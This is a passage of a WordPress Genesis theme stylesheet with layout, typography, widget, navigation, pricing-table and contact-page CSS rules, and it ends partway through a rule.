---------------------------------------------------------------------------------------------------- */

/* Baseline Normalize
--------------------------------------------- */
/* normalize.css v4.1.1 | MIT License | http://necolas.github.io/normalize.css/ */

html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block}audio:not([controls]){display:none;height:0}progress{vertical-align:baseline}template,[hidden]{display:none}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:bolder}dfn{font-style:italic}h1{font-size:2em;margin:0.67em 0}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}img{border-style:none}svg:not(:root){overflow:hidden}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}button,input,optgroup,select,textarea{font:inherit;margin:0}optgroup{font-weight:bold}button,input{overflow:visible}button,select{text-transform:none}button,html [type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}textarea{overflow:auto}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-input-placeholder{color:inherit;opacity:0.54}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}

/* Box Sizing
--------------------------------------------- */

*,
input[type="search"] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
}

/* Float Clearing
--------------------------------------------- */

.archive-pagination:before,
.before-contact:before,
.before-content:before,
.clearfix:before,
.entry:before,
.entry-pagination:before,
.footer-widgets:before,
.home-row:before,
.home-top-slider:before,
.nav-primary:before,
.pricing-table:before,
.site-container:before,
.site-footer:before,
.site-header:before,
.site-inner:before,
.wrap:before {
	content: " ";
	display: table;
}

.archive-pagination:after,
.before-contact:after,
.before-content:after,
.clearfix:after,
.entry:after,
.entry-pagination:after,
.footer-widgets:after,
.home-row:after,
.home-top-slider:after,
.nav-primary:after,
.pricing-table:after,
.site-container:after,
.site-footer:after,
.site-header:after,
.site-inner:after,
.wrap:after {
	clear: both;
	content: " ";
	display: table;
}


/*
Defaults
---------------------------------------------------------------------------------------------------- */

/* Typographical Elements
--------------------------------------------- */

body {
	background-color: #fff;
	border-top: 5px solid #f26c4f;
	color: #666;
	font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-size: 18px;
	font-weight: 300;
	line-height: 1.625;
}

a,
button,
input:focus,
input[type="button"],
input[type="reset"],
input[type="submit"],
textarea:focus,
.button,
.featured-link {
	-webkit-transition: all 0.1s ease-in-out;
	-moz-transition:    all 0.1s ease-in-out;
	-ms-transition:     all 0.1s ease-in-out;
	-o-transition:      all 0.1s ease-in-out;
	transition:         all 0.1s ease-in-out;
}

a {
	color: #666;
	text-decoration: none;
}

a img {
	margin-bottom: -4px;
}

a:hover {
	color: #333;
}

a.more-link,
.entry-content a.more-link {
	background-color: #f26c4f;
	border-radius: 3px;
	color: #fff;
	display: inline-block;
	font-size: 11px;
	font-weight: 600;
	margin-bottom: 6px;
	padding: 8px 12px 8px 12px;
	text-transform: uppercase;
}

a.more-link:hover,
.entry-content a.more-link:hover,
.blog-top .entry-content a.more-link:hover {
	background-color: #efefef;
	color: #999;
}

p {
	margin: 0 0 24px;
	padding: 0;
}

strong {
	font-weight: 700;
}

ol,
ul {
	margin: 0;
	padding: 0;
}

blockquote,
blockquote::before {
	color: #999;
}

blockquote {
	margin: 40px 40px 24px;
}

blockquote::before {
	content: "\201C";
	display: block;
	font-size: 30px;
	height: 0;
	left: -20px;
	position: relative;
	top: -10px;
}

.entry-content code {
	background-color: #333;
	color: #ddd;
}

cite {
	font-style: normal;
}

/* Headings
--------------------------------------------- */

h1,
h2,
h3,
h4,
h5,
h6 {
	color: #333;
	font-family: 'Open Sans', sans-serif;
	font-weight: 300;
	line-height: 1.2;
	margin: 0 0 16px;
}

h1 {
	font-size: 36px;
}

h2 {
	font-size: 30px;
}

h3 {
	font-size: 24px;
}

h4 {
	font-size: 20px;
}

h5 {
	font-size: 18px;
}

h6 {
	font-size: 16px;
}

/* Objects
--------------------------------------------- */

embed,
iframe,
img,
object,
video,
.wp-caption {
	max-width: 100%;
}

img {
	height: auto;
	width: auto; /* IE8 */
}

/* Forms
--------------------------------------------- */

input,
select,
textarea {
	background-color: #efefef;
	border: none;
	color: #34393e;
	font-size: 14px;
	padding: 16px;
	width: 100%;
}

input:focus,
textarea:focus {
	outline: none;
}

::-moz-placeholder {
	color: #999;
	opacity: 1;
}

::-webkit-input-placeholder {
	color: #999;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.button,
.comment-reply,
.entry-content .button {
	background-color: #f26c4f;
	border: none;
	box-shadow: none;
	color: #fff;
	cursor: pointer;
	padding: 16px 24px;
	text-transform: uppercase;
	width: auto;
}

button:hover,
input:hover[type="button"],
input:hover[type="reset"],
input:hover[type="submit"],
.button:hover,
.comment-reply:hover,
.entry-content .button:hover {
	background-color: #efefef;
	color: #999;
}

.entry-content .button:hover {
	color: #f26c4f;
}

.button {
	display: inline-block;
	font-size: 14px;
	font-weight: 700;
}

.comment-reply {
	display: inline-block;
	font-size: 14px;
	font-weight: 400;
}

.comment-reply a {
	color: #fff;
}

.comment-reply:hover a {
	color: #999;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button {
	display: none;
}

/* Tables
--------------------------------------------- */

table {
	border-collapse: collapse;
	border-spacing: 0;
	font-size: 12px;
	line-height: 2;
	margin-bottom: 40px;
	text-transform: uppercase;
	width: 100%;
}

tbody {
	border-bottom: 1px solid #f26c4f;
}

tbody tr:first-of-type td {
	border-top: 4px solid #f26c4f;
}

th,
td {
	text-align: left;
}

th {
	font-weight: bold;
	text-transform: uppercase;
}

td {
	border-top: 1px solid #f26c4f;
	padding: 6px 0;
}

/* Screen Reader Text
--------------------------------------------- */

.screen-reader-text,
.screen-reader-text span,
.screen-reader-shortcut {
	position: absolute !important;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	width: 1px;
	border: 0;
	overflow: hidden;
}

.screen-reader-text:focus,
.screen-reader-shortcut:focus,
.genesis-nav-menu .search input[type="submit"]:focus,
.widget_search input[type="submit"]:focus  {
	clip: auto !important;
	height: auto;
	width: auto;
	display: block;
	font-size: 1em;
	font-weight: bold;
	padding: 15px 23px 14px;
	color: #333;
	background: #fff;
	z-index: 100000; /* Above WP toolbar. */
	text-decoration: none;
	box-shadow: 0 0 2px 2px rgba(0,0,0,.6);
}

.more-link {
    position: relative;
}


/*
Structure and Layout
---------------------------------------------------------------------------------------------------- */

/* Site Containers
--------------------------------------------- */

.page-contact .content-sidebar-wrap,
.page-pricing .content-sidebar-wrap,
.site-inner,
.wrap {
	margin: 0 auto;
	max-width: 970px;
}

.site-inner {
	clear: both;
	padding-top: 40px;
}

.front-page .site-inner {
	max-width: 100%;
	padding-top: 0;
}

/* Column Widths and Positions
--------------------------------------------- */

/* Wrapping div for .content and .sidebar-primary */

.content-sidebar-sidebar .content-sidebar-wrap,
.sidebar-content-sidebar .content-sidebar-wrap,
.sidebar-sidebar-content .content-sidebar-wrap {
	width: 920px;
}

.content-sidebar-sidebar .content-sidebar-wrap {
	float: left;
}

.sidebar-content-sidebar .content-sidebar-wrap,
.sidebar-sidebar-content .content-sidebar-wrap {
	float: right;
}

/* Content */

.content {
	float: right;
	width: 600px;
}

.content-sidebar .content,
.content-sidebar-sidebar .content,
.sidebar-content-sidebar .content {
	float: left;
}

.content-sidebar-sidebar .content,
.sidebar-content-sidebar .content,
.sidebar-sidebar-content .content {
	width: 520px;
}

.full-width-content .content {
	width: 100%;
}

/* Primary Sidebar */

.sidebar-primary {
	float: right;
	width: 220px;
}

.sidebar-content .sidebar-primary,
.sidebar-sidebar-content .sidebar-primary {
	float: left;
}

/* Column Classes
	Link: http://twitter.github.io/bootstrap/assets/css/bootstrap-responsive.css
--------------------------------------------- */

.columns-2 .quote,
.columns-3 .quote,
.columns-4 .quote,
.five-sixths,
.four-sixths,
.one-fourth,
.one-half,
.one-sixth,
.one-third,
.three-fourths,
.three-sixths,
.two-fourths,
.two-sixths,
.two-thirds {
	float: left;
	margin-left: 2.564102564102564%;
}

.columns-2 .quote,
.one-half,
.three-sixths,
.two-fourths {
	width: 48.717948717948715%;
}

.columns-3 .quote,
.one-third,
.two-sixths {
	width: 31.623931623931625%;
}

.four-sixths,
.two-thirds {
	width: 65.81196581196582%;
}

.columns-4 .quote,
.one-fourth {
	width: 23.076923076923077%;
}

.three-fourths {
	width: 74.35897435897436%;
}

.one-sixth {
	width: 14.52991452991453%;
}

.five-sixths {
	width: 82.90598290598291%;
}

.columns-2 .first,
.columns-3 .first,
.columns-4 .first,
.first {
	clear: both;
	margin-left: 0;
}


/*
Common Classes
---------------------------------------------------------------------------------------------------- */

/* WordPress
--------------------------------------------- */

.avatar {
	border-radius: 50%;
	float: left;
}

.alignleft .avatar {
	margin-right: 24px;
}

.alignright .avatar {
	margin-left: 24px;
}

.sticky {
}

img.centered,
.aligncenter {
	display: block;
	margin: 0 auto 24px;
}

img.alignnone {
	margin-bottom: 12px;
}

.alignleft {
	float: left;
	text-align: left;
}

.alignright {
	float: right;
	text-align: right;
}

img.alignleft,
.wp-caption.alignleft {
	margin: 0 24px 24px 0;
}

img.alignright,
.wp-caption.alignright {
	margin: 0 0 24px 24px;
}

.wp-caption-text {
	font-size: 14px;
	font-weight: 700;
	text-align: center;
}

.widget_calendar table {
	width: 100%;
}

.widget_calendar td,
.widget_calendar th {
	text-align: center;
}

/* Genesis
--------------------------------------------- */

.breadcrumb {
	font-size: 14px;
	margin-bottom: 20px;
}

.archive-description,
.author-box {
	background-color: #fff;
	margin-bottom: 40px;
}

.archive-description {
	font-size: 16px;
	padding: 25px 0 10px;
}

.author-box {
	padding: 40px;
}

.author-box-title {
	color: #333;
	font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-size: 16px;
	margin-bottom: 4px;
}

.author-box a {
	border-bottom: 1px solid #ddd;
}

.author-box p {
	margin-bottom: 0;
}

.author-box .avatar {
	margin-right: 24px;
}

/* Titles
--------------------------------------------- */

.entry-title {
	color: #f26c4f;
	font-size: 36px;
	line-height: 1;
}

.page-template-default .entry-title,
.page-contact .entry-title,
.page-pricing .entry-title {
	font-size: 48px;
	text-transform: uppercase;
}

.single .entry-title {
	font-size: 60px;
	margin-bottom: 35px;
}

.entry-title a,
.sidebar .widget-title a {
	color: #f26c4f;
}

.entry-title a:hover {
	color: #666;
}

.widget-title {
	color: #f26c4f;
	font-size: 14px;
	font-weight: 700;
	margin-bottom: 16px;
	text-transform: uppercase;
}

.sidebar .widget-title a {
	border: none;
}

.archive-title {
	color: #f26c4f;
	font-size: 36px;
	margin-bottom: 0;
}


/*
Widgets
---------------------------------------------------------------------------------------------------- */

/* Calendar
--------------------------------------------- */

.widget_calendar caption {
	font-weight: 700;
}

.widget_calendar {
	font-weight: 600;
}

.widget_calendar thead {
	display: none;
}

.widget_calendar td#prev {
	text-align: left;
}

.widget_calendar td#next {
	text-align: right;
}

/* Categories
--------------------------------------------- */

.sidebar .widget_categories ul {
	margin-left: 6px;
}

.sidebar .widget_categories ul li {
	border-bottom: 1px solid #e5e5e5;
	font-size: 12px;
	font-weight: 600;
	line-height: 1.5;
	list-style-type: none;
	margin-bottom: 7px;
	padding: 0 0 6px 0;
	text-transform: uppercase;
}

.sidebar .widget_categories ul li:before {
	color: #f26c4f;
	content: "\f105";
	font-family: FontAwesome;
	font-size: 14px;
	padding-right: 12px;
}


/* Featured Content
--------------------------------------------- */

.featured-content .entry {
	margin-bottom: 20px;
	padding: 0 0 24px;
}

.featured-content .entry-title {
	border: none;
	font-size: 24px;
	line-height: 1.2;
}

.featured-content .entry-title a {
	border: none;
}

/* Search
--------------------------------------------- */

.widget_search input[type="search"] {
	color: #999;
	max-width: 135px;
}

/* Tag Cloud
--------------------------------------------- */

.widget_tag_cloud a {
	background-color: #f26c4f;
	border-radius: 3px;
	color: #fff;
	display: inline-block;
	font-size: 11px;
	font-weight: 600;
	margin-bottom: 6px;
	padding: 5px 12px 5px 12px;
	text-transform: uppercase;
}

.widget_tag_cloud a:hover {
	background-color: #efefef;
	color: #999;
}

/* User Profile
--------------------------------------------- */

.user-profile h4,
.user-profile .widget-title {
	color: #34393e;
	font-size: 18px;
}

.user-profile p {
	color: #cecece;
	font-size: 16px;
}


/*
Plugins
---------------------------------------------------------------------------------------------------- */

/* Genesis eNews Extended
--------------------------------------------- */

.enews-widget {
	color: #999;
}

.enews-widget .widget-title {
	color: #fff;
}

.enews-widget input {
	margin-bottom: 16px;
}

.enews-widget input:focus {
	border: 1px solid #ddd;
}

.enews-widget input[type="submit"] {
	background-color: #f26c4f;
	color: #fff;
	margin: 0;
	width: 100%;
}

.enews-widget input:hover[type="submit"] {
	background-color: #efefef;
	color: #999;
}

.home-row .enews-widget {
	font-size: 18px;
	text-transform: uppercase;
}

.home-row .enews-widget .widget-title,
.home-row .enews-widget p {
	float: left;
	font-size: 18px;
	line-height: 1.2;
	margin-bottom: 0;
	padding: 15px 0;
}

.home-row .enews-widget .widget-title {
	padding-right: 17px;
}

.home-row .enews-widget p {
	text-transform: none;
}

.home-row .enews-widget form {
	text-align: right;
}

.home-row .enews-widget input {
	border: 0;
	border-radius: 3px 0 0 3px;
	font-size: 16px;
	margin-bottom: 0;
	max-width: 323px;
	text-transform: uppercase;
}

.home-row .enews-widget input[type="email"] {
	background-color: #fff;
}

.home-row .enews-widget input[type="submit"] {
	border-radius: 0 3px 3px 0;
	margin-left: -5px;
	width: auto;
}

/* Genesis Latest Tweets
--------------------------------------------- */

.latest-tweets ul li {
	margin-bottom: 16px;
}

.latest-tweets .tweet-details a span {
	display: block;
	font-size: 11px;
	font-weight: 700;
	margin-top: 18px;
	text-transform: uppercase;
}

/* Genesis Responsive Slider
--------------------------------------------- */

div#genesis-responsive-slider {
  	border: none;
	padding: 0;
}

.front-page .site-tagline {
	margin-top: 0;
}

.flex-control-nav li a,
.flex-direction-nav li a {
	border-bottom: none;
}

div.flex-direction-nav li .prev {
	left: 0;
}

div.flex-direction-nav li .next {
	right: 0;
}

.flexslider {
	max-width: 100%;
}

.flexslider .slides img {
	width: 100%;
}

div.slide-excerpt {
	background-color: black;
	margin: 0 auto;
	left: 0;
	max-width: 970px;
	opacity: 1;
	right: 0;
	width: 100%;
}

html > body div.slide-excerpt-border {
	border: none;
	margin: 0;
	padding: 0;
}

ol.flex-control-nav {
	bottom: 0;
	margin-bottom: -5px;
	position: absolute;
}

ul.flex-direction-nav li a {
	color: #fff;
	margin-top: -20px;
	opacity: 0.6;
	text-indent: 0;
	visibility: hidden;
	width: 100px;
}

ul.flex-direction-nav li a:hover {
	opacity: 1;
}

ul.flex-direction-nav li .next {
	right: 0;
}

ul.flex-direction-nav li .prev {
	left: 0;
}

ul.flex-direction-nav li a:after {
	font-family: FontAwesome;
	font-size: 40px;
	position: absolute;
	width: 50px;
	visibility: visible;
}

ul.flex-direction-nav li .next:after {
	content: "\f054";
	right: 10px;
	text-align: right;
}

ul.flex-direction-nav li .prev:after {
	content: "\f053";
	left: 10px;
	text-align: left;
}

/* Gravity Forms
--------------------------------------------- */

div.gform_wrapper input[type="email"],
div.gform_wrapper input[type="tel"],
div.gform_wrapper input[type="text"],
div.gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),
div.gform_wrapper textarea,
div.gform_wrapper .ginput_complex label {
	font-size: 16px;
	padding: 16px;
}

.home div.gform_wrapper .gfield_required,
.page-contact div.gform_wrapper .gfield_required {
	color: #fff;
}

div.gform_wrapper .top_label input.large,
div.gform_wrapper .top_label select.large,
div.gform_wrapper .top_label textarea.textarea {
	width: 100%;
}

div.gform_wrapper .top_label .gfield_label {
	display: inline;
}

div.gform_wrapper .ginput_complex label {
	padding: 0;
}

div.gform_wrapper ul.gform_fields li.gfield {
	padding-right: 0;
}

div.gform_wrapper li,
div.gform_wrapper form li {
	margin-top: 14px;
}

div.gform_wrapper .gform_footer {
	padding: 0;
	margin-top: 14px;
	clear: both;
}

div.gform_wrapper .gform_footer input[type="submit"] {
	background-color: #34393e;
	font-size: 18px;
	font-weight: 300;
	text-transform: none;
	width: 100%;
}

div.gform_wrapper .gform_footer input:hover[type="submit"] {
	background-color: #efefef;
	color: #999;
}

/* Jetpack
--------------------------------------------- */

img#wpstats {
	display: none;
}

/* Sidebar Login
--------------------------------------------- */

.widget_wp_sidebarlogin,
.widget_wp_sidebarlogin a {
	color: #fff;
}

.widget_wp_sidebarlogin .widget-title {
	color: #fff;
}

.widget_wp_sidebarlogin .widget-wrap {
	background-color: #f26c4f;
	padding: 12px 14px 18px;
}

/* Simple Social Icons
--------------------------------------------- */

.simple-social-icons a,
.simple-social-icons a:hover {
	border-radius: 50% !important;
}

/* Testimonials
--------------------------------------------- */

.testimonials {
	font-size: 14px;
	text-align: left;
}

.testimonials blockquote {
	color: #34393e;
	margin: 0;
	padding-top: 35px;
	position: relative;
}

.testimonials blockquote p {
	text-align: justify;
}

.testimonials blockquote p:first-child {
	font-size: 24px;
	font-weight: 400;
	line-height: 1.25;
	text-align: left;
}

.testimonials blockquote:before {
	color: #34393e;
	font-family: Georgia, serif;
	font-size: 60px;
	height: 0;
	left: 0;
	position: absolute;
	top: -25px;
}

.testimonials .author {
	color: #aaa;
	display: block;
	padding-right: 30px;
}

.testimonials .avatar {
	display: block;
	margin: 0 auto 30px;
}

.testimonials .avatar-link {
	display: block;
	text-align: center;
}

.testimonials .quote {
	padding: 30px;
	position: relative;
}

.testimonials .quote:after {
	bottom: 75px;
	color: #34393e;
	content: "\201D";
	display: block;
	font-family: Georgia, serif;
	font-size: 60px;
	height: 0;
	position: absolute;
	right: 30px;
}


/*
Site Header
---------------------------------------------------------------------------------------------------- */

.site-header {
	position: relative;
	z-index: 498;
}

.site-header .wrap {
	max-width: 970px;
	padding: 40px 0;
}

/* Title Area
--------------------------------------------- */

.title-area {
	float: left;
	font-family: 'Open Sans', sans-serif;
	font-weight: normal;
}

.header-image .title-area {
	padding: 0;
}

.site-title {
	background-color: #f26c4f;
	float: left;
	font-size: 12px;
	font-weight: 600;
	line-height: 1;
	margin: 0 0 8px;
	text-align: center;
	text-transform: uppercase;
}

.site-title a {
	color: #fff;
	display: block;
	padding: 12px 22px;
}

.site-title a:hover {
	background-color: #efefef;
	color: #999;
}

.site-description {
	color: #34393e;
	float: left;
	font-size: 12px;
	font-weight: 600;
	line-height: 1;
	margin-bottom: 0;
	padding: 12px 22px;
	text-transform: uppercase;
}

/* Logo, hide text */

.header-image .site-header .wrap {
	background: url(images/logo.png) no-repeat left center;
	padding: 0;
}

.header-image .site-description,
.header-image .site-title a {
	display: block;
	text-indent: -9999px;
}

.header-image .site-title {
	background: none;
}

.header-image .site-title a {
	background: none;
	float: left;
	height: 80px;
	max-height: 80px;
	padding: 0;
	width: 155px;
}

.header-image .site-description {
	height: 0;
	padding: 0;
}

/* Widget Area
--------------------------------------------- */

.widget-area {
	word-wrap: break-word;
}

.site-header .widget-area {
	float: right;
	text-align: right;
}

.header-image .site-header .widget-area {
	padding: 40px 0;
}


/*
Site Navigation
---------------------------------------------------------------------------------------------------- */

.genesis-nav-menu {
	clear: both;
	color: #999;
	font-family: 'Open Sans', sans-serif;
	font-size: 12px;
	font-weight: 600;
	line-height: 1;
	width: 100%;
}

.genesis-nav-menu .menu-item {
	background-color: #f26c4f;
	display: inline-block;
	margin-right: 8px;
	text-align: left;
}

.genesis-nav-menu .menu-item:last-child {
	margin-right: 0;
}

.genesis-nav-menu a {
	border: none;
	color: #fff;
	display: block;
	padding: 12px 22px;
	position: relative;
}

.genesis-nav-menu .menu-item:hover a,
.genesis-nav-menu .current-menu-item > a,
.genesis-nav-menu .sub-menu a:hover {
	background-color: #efefef;
	color: #999;
}

.genesis-nav-menu .sub-menu .current-menu-item > a {
	color: #999;
}

.genesis-nav-menu > .menu-item > a {
	text-transform: uppercase;
}

.genesis-nav-menu .sub-menu {
	left: -9999px;
	opacity: 0;
	position: absolute;
	-webkit-transition: opacity .4s ease-in-out;
	-moz-transition:    opacity .4s ease-in-out;
	-ms-transition:     opacity .4s ease-in-out;
	-o-transition:      opacity .4s ease-in-out;
	transition:         opacity .4s ease-in-out;
	width: 200px;
	z-index: 99;
}

.genesis-nav-menu .sub-menu a {
	background-color: #efefef;
	border-top: none;
	color: #999;
	position: relative;
	text-transform: uppercase;
	width: 200px;
}

.genesis-nav-menu .sub-menu a:hover,
.genesis-nav-menu .sub-menu .current-menu-item > a:hover {
	background-color: #f26c4f;
	color: #fff;
}

.genesis-nav-menu .sub-menu .sub-menu {
	margin: -37px 0 0 199px;
}

.genesis-nav-menu .menu-item:hover {
	position: static;
}

.genesis-nav-menu .menu-item:hover > .sub-menu {
	left: auto;
	opacity: 1;
}

.genesis-nav-menu > .first > a {
	padding-left: 0;
}

.genesis-nav-menu > .last > a {
	padding-right: 0;
}

.genesis-nav-menu > .right {
	display: inline-block;
	float: right;
	list-style-type: none;
	padding: 28px 0;
	text-transform: uppercase;
}

.genesis-nav-menu > .right > a {
	display: inline;
	padding: 0;
}

.genesis-nav-menu > .rss > a {
	margin-left: 48px;
}

.genesis-nav-menu > .search {
	padding: 14px 0 0;
}

/* Accessible Menu
--------------------------------------------- */

.menu .menu-item:focus {
	position: static;
}

.menu .menu-item > a:focus + ul.sub-menu,
.menu .menu-item.sfHover > ul.sub-menu {
	left: auto;
	opacity: 1;
}

/* Responsive Menu
--------------------------------------------- */

.sub-menu-toggle,
.menu-toggle {
	display: none;
	visibility: hidden;
}

/* Skip Links
--------------------------------------------- */

.genesis-skip-link {
	margin: 0;
}

.genesis-skip-link li {
	height: 0;
	width: 0;
	list-style: none;
}

/* Display outline on focus */
:focus {
	color: #333;
	outline: #ccc solid 1px;
}


/*
Content Area
---------------------------------------------------------------------------------------------------- */

/* Entries
--------------------------------------------- */

.entry {
	margin-bottom: 40px;
}

.entry-content a {
	color: #f26c4f;
}

.entry-content a:hover {
	color: #333;
}

.entry-content .attachment a,
.entry-content .gallery a {
	border: none;
}

.entry-content address,
.entry-content ol,
.entry-content p,
.entry-content ul,
.quote-caption {
	margin-bottom: 26px;
}

.entry-content ol,
.entry-content ul {
	margin-left: 40px;
}

.entry-content ol > li {
	list-style-type: decimal;
}

.entry-content ul > li {
	list-style-type: disc;
}

.entry-content ol ol,
.entry-content ul ul {
	margin-bottom: 0;
}

.entry-content .search-form {
	width: 50%;
}

.entry-meta {
	color: #7f8c8d;
	font-size: 12px;
	font-weight: 700;
	text-transform: uppercase;
}

.entry-meta a {
	color: #999;
}

.entry-header .entry-meta {
	margin-bottom: 24px;
}

.entry-header .entry-meta::before {
	background-color: #e9e9e9;
	content: "";
	display: block;
	height: 4px;
	margin-bottom: 24px;
	width: 61px;
}

.entry-footer .entry-meta {
	margin: 0;
	padding: 0;
}

.entry-comments-link::before {
	content: "\2014";
	margin: 0 6px 0 2px;
}

.entry-categories,
.entry-tags {
	display: block;
}

/* Pagination
--------------------------------------------- */

.archive-pagination,
.entry-pagination {
	font-size: 24px;
	margin: 40px 0;
}

.archive-pagination a,
.entry-pagination a {
	color: #f26c4f;
}

.archive-pagination li {
	display: inline;
}

.archive-pagination li a {
	background-color: #333;
	border-radius: 3px;
	color: #fff;
	cursor: pointer;
	display: inline-block;
	padding: 8px 12px;
}

.archive-pagination li a:hover,
.archive-pagination li.active a {
	background-color: #f15123;
}

.entry-pagination a {
	border-bottom: 1px solid #ddd;
}

/* Post Formats
--------------------------------------------- */

.format-quote .entry-content {
	background-color: #f26c4f;
	color: #fff;
	display: inline-block;
	font-size: 36px;
	font-weight: 300;
	line-height: 1.25;
	margin: 0 40px 40px 0;
	padding: 30px;
	position: relative;
}

.format-quote .entry-content p:last-child {
	margin-bottom: 0;
}

/* Comments
--------------------------------------------- */

.comment-respond,
.entry-comments,
.entry-pings {
	background-color: #fff;
	margin-bottom: 40px;
}

.entry-comments {
}

.comment-respond,
.entry-pings {
	padding-bottom: 16px;
}

.comment-respond a,
.entry-comments a {
	border-bottom: 1px solid #ddd;
}

.comment-content {
	clear: both;
}

.comment-reply a {
	border-bottom: none;
}

.entry-comments .comment-author {
	margin-bottom: 0;
}

.comment-respond {
	margin-top: 40px;
}

.comment-respond input[type="email"],
.comment-respond input[type="text"],
.comment-respond input[type="url"] {
	width: 50%
}

.comment-respond label {
	display: block;
	margin-right: 12px;
}

.comment-respond textarea {
	background-color: #f5f5f5;
}

.comment-list {
	margin-top: -16px;
}

.comment-list li,
.ping-list li {
	list-style-type: none;
}

.comment-list li {
	padding: 32px;
}

.comment-list li li {
	margin-bottom: -32px;
	margin-left: 32px;
	margin-right: -32px;
}

.comment-list li.depth-1 {
	border-bottom: 1px solid #ddd;
}

.comment .avatar {
	margin: 0 16px 24px 0;
}

.entry-pings .reply {
	display: none;
}

.bypostauthor {
	background-color: #f5f5f5;
	margin-top: 32px;
}

.comment-list li li.bypostauthor {
	margin-bottom: 0;
}

.form-allowed-tags {
	background-color: #f5f5f5;
	font-size: 14px;
	padding: 24px;
}

/* Before Content
--------------------------------------------- */

.before-content {
	background-color: #efefef;
	height: 560px;
	margin-top: -124px;
}

/* Pricing Table
--------------------------------------------- */

.pricing-table {
	margin: 0 30px;
}

.pricing-column {
	background-color: #fff;
	border-radius: 3px;
	padding: 30px 30px 20px;
}

.pricing-column.featured {
	background-color: #f26c4f;
	position: relative;
}

.pricing-column.featured:before {
	content: "";
	position: absolute;
	top: 0;
	right: 0;
	border-style: solid;
	border-width: 0 50px 50px 0;
	border-color: transparent #fff transparent transparent;
}

.pricing-column.featured:after {
	color: #f26c4f;
	content: "\f005";
	font-family: FontAwesome;
	font-size: 16px;
	position: absolute;
	top: 2px;
	right: 7px;
}

.pricing-column h4 {
	color: #f26c4f;
	font-size: 36px;
	margin-bottom: 4px;
}

.pricing-column.featured h4 {
	color: #fff;
}

.pricing-column p {
	color: #34393e;
	font-size: 16px;
	margin-bottom: 12px;
}

.pricing-column .button {
	background-color: #f26c4f;
	color: #fff;
	font-size: 14px;
	margin-bottom: 0;
	text-align: center;
	width: 100%;
}

.pricing-column .button {
	color: #fff;
}

.pricing-column.featured .button {
	background-color: #fff;
	color: #f26c4f;
}

.pricing-column .button:hover,
.pricing-column.featured .button:hover {
	background-color: #e4e4e4;
	color: #999;
}

.pricing-column p.price {
	font-size: 48px;
}

.pricing-column.featured p.price {
	color: #fff;
}

.pricing-column sup {
	font-size: 24px;
}

.pricing-column ul li {
	color: #bdbdbd;
	font-size: 16px;
	list-style-type: none;
}

.pricing-column.featured ul li {
	color: #fff;
}

.pricing-content {
	padding: 0 12px;
}


/*
Templates
---------------------------------------------------------------------------------------------------- */

/* Archive / Blog Page
--------------------------------------------- */

.archive .archive-before-content {
	background-color: #f26c4f;
	color: #fff;
}

.archive .entry,
.page-template-page_blog-php .entry {
	margin-bottom: 114px;
}

.archive .entry-title,
.page-template-page_blog-php .entry-title {
	font-size: 42px;
	margin-bottom: 35px;
}

.blog-top {
	background-color: #f26c4f;
	color: #fff;
	padding: 110px 0;
}

.blog-top .entry-content a.more-link {
	background-color: #34393e;
	display: block;
	margin-top: 50px;
	position: absolute;
}

.blog-top img {
	padding-left: 10%;
}

.blog-top .entry {
	margin-bottom: 0;
}

.blog-top .entry-title a {
	color: #fff;
}

.blog-top .entry-title a:hover {
	opacity: 0.5;
}

/* Contact Page
--------------------------------------------- */

/* Top Area */

.page-contact .site-container {
	background-color: #f26c4f;
}

.before-contact {
	background-color: #fff;
	margin-bottom: -124px;
	position: relative;
	text-align: center;
	top: -124px;
}

.kickstart-contact-map {
	margin: 0 auto;
}

.before-contact iframe {
	margin-bottom: -8px;
}

.before-contact .wrap {
	left: 0;
	right: 0;
	margin-left: auto;
	margin-right: auto;
	position: absolute;
	top: 0;
	width: 970px;
}

.kickstart-contact-box {
	background-color: #fff;
	color: #34393e;
	font-size: 14px;
	max-width: 426px;
	padding: 30px 30px 0;
	position: absolute;
	right: 0;
	text-align: left;
	margin-top: 15%;
}

.kickstart-contact-box .featured-link {
	clear: both;
	margin: 0 -30px;
}

.kickstart-contact-box p:last-child {
	margin-bottom: 0;
}

.kickstart-contact-box .widget-title {
	color: #34393e;
	font-size: 34px;
	font-weight: 400;
	text-transform: none;
}

.kickstart-contact-box .address,
.kickstart-contact-box .email,
.kickstart-contact-box .phone {
	font-weight: 700;
	margin-bottom: 0;
	padding-left: 27px;
	position: relative;
}

.kickstart-contact-box .address {
	padding-bottom: 25px;
}

.kickstart-contact-box .address:before,
.kickstart-contact-box .email:before,
.kickstart-contact-box .phone:before {
	color: #f26c4f;
	font-family: FontAwesome;
	left: 0;
